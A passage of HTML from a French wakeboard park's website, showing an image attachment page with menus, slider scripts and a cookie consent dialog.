</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">36471245_1677958762301128_4684204432391405568_n.jpg</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">36471245_1677958762301128_4684204432391405568_n.jpg</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-8852" class="post-8852 attachment type-attachment status-inherit description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/07/36471245_1677958762301128_4684204432391405568_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/07/36471245_1677958762301128_4684204432391405568_n.jpg 480w" width="480" height="360"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'89aa0c5cec',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
